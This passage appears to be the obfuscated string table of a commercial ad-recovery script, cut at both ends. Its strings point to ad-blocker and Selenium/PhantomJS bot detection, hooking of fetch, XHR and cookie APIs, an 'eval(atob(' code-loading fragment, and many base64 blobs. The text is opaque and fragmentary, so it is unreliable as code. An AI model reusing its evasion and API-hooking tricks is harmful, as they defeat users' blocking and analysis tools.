0SameSite=None','isSamsungBrowser','__hooked','stylesheet','gpt','http:','gpt-vuukle','{-token','advertisement-holder','fromArray','Type\x20of\x20node\x20should\x20be\x20an\x20Object','read','aborted','Element_querySelector','Nth','isAdblockUser','setPAAPIConfigForGPT','programme.tv','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','inherit','/health-check','context','<media-query>#','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','replaceSync','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','auto|<anchor-name>','CSSStyleDeclaration_getPropertyValue','[pack|next]||[definite-first|ordered]','fXFCPHpgUFpbWUg6MHNqdmFPcA==','calledSelenium','first','__gads=ID=','replaceChild','resolve','HTMLAnchorElement_port','initLogUploadHandler','createItem','types','length','<line-style>','source','rlh','<\x27opacity\x27>','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','visible','clear','addProperty_','DocumentFragment','<shape-box>|fill-box|stroke-box|view-box','auto|always|avoid|left|right|recto|verso','img','<mask-reference>#','immediate','cos(\x20<calc-sum>\x20)','placeholder-slot','auto|balance|stable|pretty','DocumentFragment_querySelectorAll','HTMLLinkElement','JSON_parse','https://securepubads.g.doubleclick.net/tag/js/gpt.js','show|hide','Number\x20sign\x20is\x20expected','slot_element_id','CanvasCaptureMediaStream','https://c.html-load.com','none|left|right|both|inline-start|inline-end','level','addAtrule_','getTargetingKeys','add|subtract|intersect|exclude','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','gpt-adapex','cesoirtv.com','<supports-decl>|<supports-selector-fn>','<\x27border-top-color\x27>{1,2}','content-security-policy','addType_','rhino','ChromeDriverw','decorate','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','normal|light|dark|<palette-identifier>','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','width|height|block|inline|self-block|self-inline','false','getWindowId','Unknown\x20context\x20`','Comma','match','<custom-ident>|<string>','https://lexicon.33across.com/v1/envelope?pid=0013300001i0fyfAAA&gdpr=0&src=pbjs&ver=9.53.2&coppa=0&u','<body','JlhEX1FPaE1ybHRwUjFjNHpHClk=','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','[Bot]\x20bot\x20detected,\x20botKind=','cmVzZXJ2ZWQyT3V0cHV0','samesite','Operator','userLanguage','prototype','isMainFrame','<\x27max-width\x27>','<bg-position>#','gpt-adingo','mfadsrvr.com','grippers|none','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','HTMLMetaElement','<svg-length>','<length>|<percentage>','N3k6eDIxOF1VI05DfW5XYU1Te0w=','intervalId','https://ads.pubmatic.com/AdServer/js/publisher-esp.js','<urange>#','SharedStorageWorklet_addModule','checkStructure','<relative-selector>#','privacy-mgmt.com','advertisement','Semicolon\x20or\x20block\x20is\x20expected','[INVENTORY]\x20found\x20visible\x20','marker-mid','auto|from-font|[under||[left|right]]','setAttributeNS','noktacom.rtb.monetixads.com','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','Document_cookie','status','excludeHosts','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','apply','shouldPageviewOnUrlChange','Response','HTMLSourceElement','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','https://css-load.com','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','ad_unit_path','gwd-','href','_array','window.PluginArray\x20is\x20undefined','originalUrl','_serializeMappings','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','\x20|\x20\x20','connectid.analytics.yahoo.com','as-check-script-blocked','hooked','ittpx-asia.eskimi.com','upright|rotate-left|rotate-right','(E2)\x20Invalid\x20protect\x20url:\x20','cache','phantomjs','css','IFrame','appier.net','percentage-token','<time>|none|x-weak|weak|medium|strong|x-strong','6491702BZZNSA','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','not','ids','LayerList','airtory.com','<integer>|auto','result','-src','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','HTMLAnchorElement_search','zemanta.com','border-box|padding-box|content-box','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','analytics','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','adthrive','postrelease.com','gpt-publisher','addMapping','none|in-flow|all','end','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','location','append','player','Too\x20many\x20question\x20marks','getFirstListNode','<\x27column-width\x27>||<\x27column-count\x27>','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','hash','__$webdriverAsyncExecutor','tel:','compareByGeneratedPositionsDeflated','scroll|fixed|local','repeat|stretch|round','\x20|\x20','leboncoin.fr','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','content|fixed','<transition-behavior-value>#','Invalid\x20base64\x20digit:\x20','google_ads','Block','ins','springserve.com','auto|after','sqrt(\x20<calc-sum>\x20)','hadronid.net','<number\x20[1,∞]>','addModule','nn_','getSizes','Response_url','text_ads','!term','HyphenMinus\x20is\x20expected','unsafe|safe','googletag\x20cmd\x20unshift\x20failed\x20:\x20','x-frame-height','scrollTo','onParseError','issue','whatcardev.haymarket.com','none|circle|disc|square','https://btlr.sharethrough.com/universal/v1','none|<single-transition-property>#','most-width|most-height|most-block-size|most-inline-size','<line-width>','priority','copyScriptElement','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','documentElementKeys','reserved2','pubmatic.com','_generateSourcesContent','scanNumber','[auto?\x20[none|<length>]]{1,2}','?as-revalidator=','navigator.appVersion\x20is\x20undefined','slice','open','opacity','window.parent.parent.confiant.services().onASTAdLoad','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','calc(\x20<calc-sum>\x20)','normal||[size|inline-size]','limit_memory_filter','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','[<length>|<number>]{1,4}',']\x20by\x20[','option\x20expires\x20is\x20invalid','ad-','iu_parts','<\x27justify-self\x27>|anchor-center','firstCharOffset','Document_write','sequentum','acceptableAdsBait','find','Y29rcQ==','ADM\x20(','toJSON','compareByOriginalPositions','matchStack','<easing-function>#','exp(\x20<calc-sum>\x20)','domAutomation','em5iZw==','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','[above|below|right|left]?\x20<length>?\x20<image>?','\x20not\x20an\x20object',',\x20width:\x20','declaration','pub.doubleverify.com','script_version','[jis78|jis83|jis90|jis04|simplified|traditional]','<percentage>','adapi.inlcorp.com','[[<integer>|infinite]{2}]#|auto','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','config','src','setSource','adunit','mimeTypes','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','consentmanager.net','removeProperty','skimresources.com','Plus\x20sign','XXX','domain\x20switch:\x20ignore','getReader','cssText','minutemedia','is_limited_ads','mustExcludeStrings','pn.ybp.yahoo.com','start|end|center|justify|distribute|stretch','String\x20or\x20url()\x20is\x20expected','<\x27align-items\x27>\x20<\x27justify-items\x27>?','CSSStyleSheet_insertRule','<integer>','freestar','3725856soIpVk','defineOutOfPageSlot','object','ReadableStream','isVisibleElement','inventories','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','start|middle|end','<any-value>','!important','Document_createElement','leave','https://s.teag.ad-shield.io/2/857374/analytics.js','clearInterval','adfit','text-ad','`\x20should\x20contain\x20a\x20prelude','__as_xhr_onload','Equal\x20sign\x20is\x20expected','<percentage>|<length>|<number>','disallowEmpty','reserved2Output','<wq-name>|<ns-prefix>?\x20\x27*\x27','longestMatch','\x22],[class*=\x22','HTMLImageElement_attributionSrc','[auto|<length-percentage>]{1,4}','getRandomValues','arrayBuffer','[<line-names>?\x20<track-size>]+\x20<line-names>?','script','HTMLTableRowElement','originalColumn','EventTarget_addEventListener','fetchLater','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','__rgst_cb','dvb','fxios/','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','char\x20must\x20be\x20length\x201','initMain','check','gecko','as_inventory_frame_listener_adder','checkAtruleName','amazon-adsystem.com','_sources','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Element_setAttribute','use','delete','forEach','unsortedForEach','none|auto|[<string>\x20<string>]+','[<ident-token>|\x27*\x27]?\x20\x27|\x27','collapse|separate','[restore-rejections]\x20handleQueued\x20script_onerror','https://ghb.adtelligent.com/v2/auction/','adjust.com','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','normal|allow-discrete','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','lookupValue','focus/','getProperty','ad.as.amanad.adtdp.com','option\x20path\x20is\x20invalid','grad','performance','sp.','https://htlb.casalemedia.com/openrtb/pbjs?s=11111','token','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','crwdcntrl.net','modifier','ghi','aditude.io','<number>|<percentage>|none','Atrule','insertRule','setRequestHeader','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','out_of_page','this.href=\x27https://paid.outbrain.com/network/redir','!(function(){','call','https://consent.up.welt.de','responseURL','cursor','protectUrlContext','file','Exception\x20occurred\x20in\x20hooked\x20property\x20','partitioned','top|bottom|block-start|block-end|inline-start|inline-end','.get','text/html','HEAD','[restore-rejections]\x20restoreDeferredRejections__nonadblock','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','cmVzZXJ2ZWQy','Must\x20be\x20between\x200\x20and\x2063:\x20','iframe','adwallpaper','none|<string>+','Selector','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','mediaType','clientHeight','parentElement','pb_','<custom-ident>','<family-name>','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','stndz-','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','/cou/iframe','servenobid.com','height','<declaration-value>?','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','pbjsList','cdn.iubenda.com','mediatradecraft.com','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','HTMLTableCaptionElement','auto|<length>','forceBraces','reset','Failed\x20to\x20fetch','recovery_adm_click_ar','decodeId','AnPlusB','data-ignore','HTMLAnchorElement_href','DeclarationList','adma','triggerCount','layer(','Unknown\x20node\x20type\x20`','googlesyndication\x5c.com','.setTargetingForGPTAsync','openxcdn.net','bidder',';\x20Max-Age=','adkernel.com','HTMLAnchorElement_protocol','<counter-style>|<string>|none','findAllFragments','8573741755808484570000','as_parent','adv-','[auto|alphabetic|hanging|ideographic]','Terminate\x20-\x20non-adblock','Type','stack','tag','error','httpOnly','hasOwnProperty','setSourceContent','connection',',\x20y:\x20','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','dn0qt3r0xannq.cloudfront.net','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','about:blank','[proportional-nums|tabular-nums]','and','_asClickListeners','scrollBy','ssmas','done','que','<\x27margin-inline\x27>',',\x20scrollX:\x20','root','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','sizes','[restore-rejections]\x20handleQueued\x20fetch','\x5c$&','none|<track-list>|<auto-track-list>','videostep.com','ot-','dispatchEvent',';\x20Path=','/media/vpaid-display/iframe.html','<media-not>|<media-and>|<media-in-parens>','BotdError','ads.blogherads.com','dbm_d','adContainer','gpt-clickio','every','findWsEnd','didomi-','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','asin(\x20<calc-sum>\x20)','Unexpected\x20input','data-','originalPositionFor','sepia(\x20<number-percentage>\x20)','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','JSON_stringify','type','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','auto|none|enabled|disabled','isElementVisibilityHidden','<alpha-value>','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','onClickAutoRecovery','children','[contextual|no-contextual]','none|path(\x20<string>\x20)','blocking_ads','adfarm1.adition.com','applyRatio','https://html-load.com','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','<integer>&&<symbol>','HTMLElement_dataset','awesomium','<\x27caret-color\x27>||<\x27caret-shape\x27>','HTML','https://07c225f3.online','sidead','givt_detected','https://www.google.com','gcprivacy.com','opacity(0)','\x20requestBids.before\x20hook:\x20','origin','<div\x20class=\x22CAN_content\x22>','pub_300x250m','positions','not-','add','inset?&&<length>{2,4}&&<color>?','parseCustomProperty','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','programme-tv.net','cef','[<length-percentage>|<number>|auto]{1,4}','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','semicolon-token','fetch','callPhantom','https://static.dable.io/dist/plugin.min.js','cssWideKeywordsSyntax','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','naver','webdriverio','equals','adsdk.microsoft.com','matchMedia','port1','sascdn.com','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','fundingchoicesmessages.google.com','osano_','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','application/json','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','flux.jp','scripts','<media-query-list>','svw','important','rex','keepOriginalAcceptableAds','statusText','start|center|end|baseline|stretch','resource','<clip-source>|[<basic-shape>||<geometry-box>]|none','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','redirected','notificationPermissions\x20signal\x20unexpected\x20behaviour','Terminate\x20-\x20non-auto-recovery','ad_','baseUrl','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','none|<dashed-ident>#','`\x20structure\x20definition','smsonline.cloud','fill','toLog','replaceState','(\x20<declaration>\x20)','ad.gt',';\x20Partitioned','[<length>{2,3}&&<color>?]','rch','appsflyer.com','[<line-names>|<name-repeat>]+','NestingSelector','data-meta','advertisement__label','Unknown\x20at-rule\x20descriptor','cqi','nextSibling','HTMLMetaElement_content','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','headless_chrome','pghub.io','podname.com','break-walk','abs','<angle>|<percentage>','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','miter|round|bevel','getComputedStyle','ad-delivery.net','isAbsolute','<string>|<custom-ident>+','whale','$cdc_asdjflasutopfhvcZLmcf','requestNonPersonalizedAds','auto|<custom-ident>','else','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','rule','sandbox','adsbygoogle','snigelweb.com','__fxdriver_unwrapped','imasdk.googleapis.com','eventType','https://t.visx.net/ul_cb/hb_post','gpt-adsinteractive','/analytics?host=','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','none|[crop||cross]','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','rfihub.com','s.amazon-adsystem.com','set-cookie','https://static.criteo.net/js/ld/publishertag.prebid.js','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','is_brave','ivt','phantomas','postMessage','no-cors','gpt-highfivve','nearest|up|down|to-zero','TopLevelCss','XMLHttpRequest_send','signal','as-empty-bidder','as_test','Object','recovery','HTMLVideoElement_poster','setInterval','HTMLTableColElement','conative.network','reserved1Output','before\x20doesn\x27t\x20belong\x20to\x20list','inventory_id','DOMParser_parseFromString','getElementsByTagName','$cdc_asdjflasutopfhvcZLmcfl_','element','<font-weight-absolute>|bolder|lighter','<media-in-parens>\x20[or\x20<media-in-parens>]+','active','XMLHttpRequest_responseType','max(\x20<calc-sum>#\x20)','googleads.g.doubleclick.net','none|all|[digits\x20<integer>?]','_map','auto|none|preserve-parent-color','gpt-adpushup','aW5wdXQ=','[<box>|border|padding|content]#','unit','cache_isbot','lngtdv.com','last_processed_rules_count','opts','<length>{1,4}','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','navigator.plugins\x20is\x20undefined','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','navigator.permissions.query\x20is\x20not\x20a\x20function','_Selenium_IDE_Recorder','edl','CSSMozDocumentRule','class\x20extends\x20self.XMLHttpRequest','line','https://ads.yieldmo.com/exchange/prebid','_sorted','__as_is_xhr_loading','ident-token','perspective(\x20[<length\x20[0,∞]>|none]\x20)','nextUntil','Document_referrer','<\x27top\x27>{1,4}','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','cachedAt','xhr','as_location','auto|never|always|<absolute-size>|<length>','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','hashchange','cpmstar.com','Blocked\x20','prod','<number-percentage>{1,4}\x20fill?','isInIframe','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','<unknown>','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','stackadapt.com','async','luminance|alpha','fetch:\x20','[<filter-function>|<url>]+','action','padStart','enums','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','doubleclick\x5c.net','ZGdnbg==','jsHeapSizeLimit','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','cWJ1dw==','dogdrip.net','[<length-percentage>|top|center|bottom]#','auto|stable&&both-edges?','SharedStorageWorklet','mezzomedia','protectedHeader','lvh','includes','false|true','auto|both|start|end|maximum|clear','connatix.com','click','last_bfa_at','_ad','brainlyads.com','_file','number-token','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','platform','__tcfapi','additionalAdsBait','getPrototypeOf','HTMLScriptElement_src','http://localhost','<html','detect','eWJmcQ==','chrome','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','Bad\x20syntax\x20reference:\x20','opt/','Element','exec','url','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','as_adblock','handleEvent','eat','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','onmozfullscreenchange','adpushup','Function','fromSetString','none|[fill|fill-opacity|stroke|stroke-opacity]#','light-dark(\x20<color>\x20,\x20<color>\x20)','yieldlove.com','<\x27margin-bottom\x27>','lines','dable','ds.uncn.jp','<\x27border-top-width\x27>','event_type','<\x27top\x27>','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','__lastWatirPrompt','this.postMessage(...arguments)','log','pathname','Node','permission','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','open-quote|close-quote|no-open-quote|no-close-quote','andbeyond.media','/cou/api_reco.php','<\x27inset-block-start\x27>','/bq/','geniee','casalemedia.com','cmVzZXJ2ZWQxT3V0cHV0','quantumdex.io','publisherId','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','<position>','startOffset','<url>','isFirefox','visible|hidden|collapse','googletagservices.com','Terminate\x20-\x20not\x20apply','return\x20this','<\x27inline-size\x27>','ads-partners.coupang.com','d15kdpgjg3unno.cloudfront.net',';\x20Priority=Low','none|capitalize|uppercase|lowercase|full-width|full-size-kana','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','Unknown\x20feature\x20','Terminate\x20-\x20as_test\x20is\x20not\x20present','/negotiate/script-set-value','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','fs-','normal|break-word|anywhere','Element_outerHTML','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','Missed\x20`structure`\x20field\x20in\x20`','.getAdserverTargeting','Parentheses','getEntriesByType','invalid\x20protect-id\x20prefix:\x20','beforeunload','checkAtrulePrelude','replaceScriptElementAsync','matrix3d(\x20<number>#{16}\x20)','data-owner','__gpp\x20not\x20found\x20within\x20timeout','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','ACK_VISIBLE','Terminate\x20-\x20not\x20active','country','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','navigator','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','/adsid/integrator.js','/sodar/sodar2','appendData','IntersectionObserverEntry','unrulymedia.com','responseType','<frequency>|<percentage>','clickiocdn.com','auth','api.ootoo.co.kr','_blank','isVisible','flow|flow-root|table|flex|grid|ruby','isGecko','getBidResponses','<symbol>+','distinctiveProps','configurable','detections','googlesyndication.com','campaignId','doubleverify.com','PerformanceResourceTiming_encodedBodySize','<geometry-box>#','//#\x20sourceURL=rtb_adm.js','openx.net','scanSpaces','publift','exportSnapshot','Window_fetch','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','__selenium_evaluate','lvb','parse','document','exports','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','configIndex','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','auto|<integer>{1,3}','resolvedOptions','visible|hidden|clip|scroll|auto','<\x27align-self\x27>|anchor-center','search','OWptYW53eXF4MHM1NHp1dG82aA==','creativeId','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','capture','HTMLTableSectionElement','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','<\x27min-block-size\x27>','loc','adv-space','now','adsafeprotected.com','tcloaded','classList','edgios','compareByGeneratedPositionsInflated','anymind360.com','<\x27padding-left\x27>{1,2}','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','2mdn.net','emit','AtKeyword','dXl5aw==','[<length>|<percentage>|auto]{1,4}','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','normal|break-word','lastIndexOf','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','fullscreen','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','HTMLImageElement','getElementsByClassName','bmxvYw==','<\x27max-block-size\x27>','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','IVT\x20detection\x20failed','playwire.com','toPrimitive','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','liadm.com','[<container-name>]?\x20<container-condition>','players','visible|hidden','ops','display\x20none','https://qa.ad-shield.io','(-token','CefSharp','getVersion','visible|auto|hidden','</div>','pluginsLength','i|s','getUserIds','cookieless-data.com','[contain|none|auto]{1,2}','HTMLVideoElement','gpt-anymind','-->','`,\x20expected\x20`','meta[name=\x22as-event-handler-added\x22]','reversed(\x20<counter-name>\x20)','concat','bidsBackHandler','gpt-ima-adshield','referrerPolicy','(\x5cs|>)','<div','collect','parseFromString','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','List<','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','onlyForAsTest','sync.search.spotxchange.com','maxAge','auto|bar|block|underscore','cmpChar','marker-end','colon-token','cdn.confiant-integrations.net','not\x20<media-in-parens>','onreadystatechange','gpt-','Element_closest','cache_adblock_circumvent_score','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','HTMLAnchorElement_ping','eval(atob(\x27','article','CSSStyleDeclaration','_ignoreInvalidMapping','element\x20display\x20none\x20important','yieldlove-ad-serving.net','/dbm/ad','main_richload','toUpperCase','max','Ratio','cookie','HTMLAnchorElement_host','idSubstrings','onetag-sys.com','content-box|padding-box|border-box','<hex-color>|<absolute-color-function>|<named-color>|transparent','y.one.impact-ad.jp','languages','Notification','Unknown\x20at-rule','start|end|left|right|center|justify|match-parent','isEncodedId','CSSStyleDeclaration_cssText','<\x27border-top-left-radius\x27>','comma','String','saturate(\x20<number-percentage>\x20)','MSG_SYN_URG','$1\x20\x20\x20','messageId','clientWidth','includeHosts','sdkVersion','generated','consumeFunctionName','abort','fromSourceMap','html','<complex-real-selector-list>','SyntaxMatchError','lvmin','tokenEnd','image-set(\x20<image-set-option>#\x20)','Forward\x20report\x20url\x20to\x20engineers','readyState','[<age>?\x20<gender>\x20<integer>?]','htlb.casalemedia.com','scope','EOF-token','ad-stir.com','nonzero|evenodd','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','title\x20(english\x20only)','bkV